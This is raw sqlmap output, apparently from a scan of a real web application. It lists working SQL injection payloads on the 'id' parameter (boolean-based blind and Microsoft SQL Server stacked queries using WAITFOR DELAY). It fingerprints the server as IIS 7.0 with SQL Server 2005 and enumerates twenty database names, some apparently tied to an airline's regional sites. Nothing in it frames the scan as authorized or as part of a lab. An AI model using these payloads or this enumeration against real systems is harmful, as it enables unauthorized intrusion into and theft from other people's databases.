 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 6636=6636

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=6; WAITFOR DELAY '0:0:5'--
---
[13:06:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[13:06:43] [INFO] fetching database names
[13:06:43] [INFO] fetching number of databases
[13:06:43] [INFO] resumed: 20
[13:06:43] [INFO] resumed: ctu_Web
[13:06:43] [INFO] resumed: hgh_Web
[13:06:43] [INFO] resumed: master
[13:06:43] [INFO] resumed: model
[13:06:43] [INFO] resumed: msdb
[13:06:43] [INFO] resumed: nkg_Web
[13:06:43] [INFO] resumed: pek_Web
[13:06:43] [INFO] resumed: pvg_Web
[13:06:43] [INFO] resumed: ReportServer
[13:06:43] [INFO] resumed: ReportServerTempDB
[13:06:43] [INFO] resumed: s_airmacau
[13:06:43] [INFO] resumed: sin_web
[13:06:43] [INFO] resumed: szx_Web
[13:06:43] [INFO] resumed: tempdb
[13:06:43] [INFO] resumed: tpe_web
[13:06:43] [INFO] resumed: tw_web_event
[13:06:43] [INFO] resumed: tw_web_internal
[13:06:43] [INFO] resumed: tw_web_outstation
[13:06:43] [INFO] resumed: tw_web_telex
[13:06:43] [INFO] resumed: xmn_Web
available databases [20]: